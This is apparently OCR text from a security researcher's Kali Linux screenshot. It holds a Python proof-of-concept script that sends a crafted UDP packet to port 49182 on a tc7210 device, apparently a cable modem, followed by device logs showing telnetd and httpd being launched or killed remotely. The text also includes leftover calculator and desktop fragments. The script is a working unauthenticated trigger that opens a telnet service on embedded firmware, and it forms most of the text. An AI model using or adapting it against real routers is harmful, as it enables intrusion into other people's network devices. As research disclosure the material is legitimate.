 Applications
Places
Terminal
Wed 21:51
1
researcher@kali: /mnt/hgfs/Temporary/tc7210
File Edit View Search Terminal Help
1 import socket
2 import struct
3
4 ADDRESS = '127.0.0.1'
5 ADDRESS =
6 PORT = 49182
7
8 DISABLE_EVERYTHING = 0x00
9 ENABLE_TELNET = 0x01
10 ENABLE_HTTPD = 0x02
11 ENABLE_ICMP = 0x04
12
13 SERVICE = ENABLE_TELNET
14 #SERVICE |= ENABLE_HTTPD
15 #SERVICE |= ENABLE_ICMP
16 #SERVICE = DISABLE_EVERYTHING
17
18 # SMB: Launch telnet command
19 PACKET = '\x01\x07\x00\x00\x00\x00'
20 PACKET += struct.pack('>H', SERVICE)
21
22 sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
23 sock.sendto(PACKET, (ADDRESS, PORT))
-- INSERT --
5,10
Top
smbapp: Launching telnetd.
smbapp: Launching httpd.
smbapp: Droping all ICMP echo!!
SmbApp: Enable Linux service = 3
smbapp: Launching telnetd.
smbapp: Launching httpd.
smbapp: Running ICMP echo.
SmbApp: Enable Linux service = 7
smbapp: Launching telnetd.
smbapp: Killing httpd.
smbapp: Droping all ICMP echo!!
SmbApp: Enable Linux service = 1
smbapp: Killing telnetd.
smbapp: Killing httpd.
smbapp: Droping all ICMP echo!!
SmbApp: Enable Linux service = 0
rary/tc7210
Programming Mode
1∨2∨4 = 7
7
Hexadecimal
7₈ = 7₁₀
0000 0000 0000 0000 0000 0000 0000
47 32
0000 0000 0000 0000 0000 0000 0111
31 15 0
↓n ↑n . x ( ) < > á
C D E F ÷ mod ones twos |x|
8 9 A B × AND NOT √ xʸ x⁻¹
4 5 6 7 − OR C log log₂ int
0 1 2 3 + XOR = fact x! frac